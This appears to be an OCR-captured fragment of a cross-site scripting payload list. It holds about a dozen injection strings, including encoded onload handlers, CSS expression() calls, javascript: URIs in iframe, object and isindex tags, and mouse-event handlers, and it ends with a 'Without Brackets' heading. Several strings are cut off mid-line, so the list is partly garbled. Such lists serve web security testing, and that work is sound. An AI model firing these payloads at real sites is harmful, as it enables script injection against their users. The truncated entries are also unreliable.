
##%3E%3Cbody%20onload=javascript:alert(1)%3E##1

##'">><marquee><h1>1</h1></marquee>##1

##</br style=a:expression(alert(1))>##1

##<font style='color:expression(alert(1))'>##1

##<embed src="data:image/svg+xml;>##1

##<frameset><frame src="xss"></frameset>##1

##<link href="http://host/xss.css">##1

##="/>%3ciframe%20src%3djavascript%3aalert%283%29
##<object><param name="src" value="javascript:ale
##<isindex action=javascript:alert(1) type=image>
##<b/alt="1"onmouseover=InputBox+1 language=vbs>t
##</a onmousemove="alert(1)">##1

##'%26%26'javascript:alert%25281%2529//##1
Without Brackets